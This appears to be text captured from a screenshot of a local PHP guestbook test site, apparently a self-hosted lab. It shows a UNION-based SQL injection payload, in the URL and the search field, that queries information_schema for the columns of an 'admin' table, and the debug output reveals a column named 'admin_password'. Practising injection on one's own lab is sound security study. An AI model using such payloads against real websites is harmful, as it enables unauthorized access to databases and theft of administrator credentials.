 liuyan.com/search.php?search=aaaa%%27%20union%20select%201,2,COLUMN_NAME,4%20from%20information_schema.COLUMNS%20where%20TABLE_NAME="admin"%20limit%202,1;%20%23
聊天室 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容
aaaa%' union select 1,2,COLUMN_NAME,4 from information_schema.COLUMNS where TABLE_NAME="admin" limit 2,1; #
D:\phpstudy_pro\WWW\liuyan\view\search.html:49:
array (size=1)
0 =>
array (size=4)
'comment_id' => string '1' (length=1)
'username' => string '2' (length=1)
'comment_text' => string 'admin_password' (length=14)
'pub_date' => string '4' (length=1)
所有留言
用户 留言内容 留言时间
2 admin_password 4